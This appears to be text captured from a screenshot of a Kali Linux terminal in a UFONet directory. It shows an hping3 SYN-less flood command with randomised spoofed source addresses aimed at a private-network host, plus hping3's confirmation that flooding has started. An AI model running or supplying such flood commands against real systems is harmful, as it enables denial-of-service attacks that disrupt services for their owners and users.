 kali@kali: /opt/ufonet × kali@kali: ~ ×
┌──(kali㉿kali)-[/opt/ufonet]
└─$ sudo hping3 --flood --rand-source 192.168.0.10
HPING 192.168.0.10 (eth0 192.168.0.10): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
File System linux_folder